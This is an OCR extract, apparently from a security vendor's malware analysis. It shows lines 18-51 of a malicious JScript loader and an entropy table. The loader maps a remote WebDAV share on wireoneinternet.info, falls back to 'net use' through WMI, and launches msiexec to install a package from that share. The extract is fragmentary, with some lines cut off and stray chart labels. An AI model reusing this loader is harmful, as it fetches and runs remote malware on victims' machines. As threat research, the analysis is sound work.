 18 for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {
19     letter = String.fromCharCode(driveLetter) + ":";
20     if (!isDriveMapped(letter)) {
21         try {
22             network.MapNetworkDrive(letter, "\\\\wireoneinternet.info@80\\share\\");
23             connected = true;
24             break;
25         } catch (e) {
26             attempt++;
27         }
28     }
29 }
30
31 if (!connected && attempt > 5) {
32     var command = 'net use ' + letter + ' \\\\wireoneinternet.info@80\\share\\ /persistent:no';
33     wmi.Get("Win32_Process").Create(command, null, null, null);
34
35     var startTime = new Date();
36     while (new Date() - startTime < 3000) {}
37
38     connected = isDriveMapped(letter);
39 }
40
41 if (connected) {
42     var installCommand = 'msiexec.exe /i \\\\wireoneinternet.info@
43     wmi.Get("Win32_Process").Create(installCommand, null, null, nu
44
45     try {
46         network.RemoveNetworkDrive(letter, true, true);
47     } catch (e) {
48
49     }
50 } else {
51     WScript.Echo("Failed.");
Entropy Bytes
Regions
Offset Size Entropy Status Name
0000 4f11 5.88063 not packed
Diagram
Grid
8
7
6
5
4
3
2
1
0
0 5,000 10,000 15,000 20,000 25,000
securonix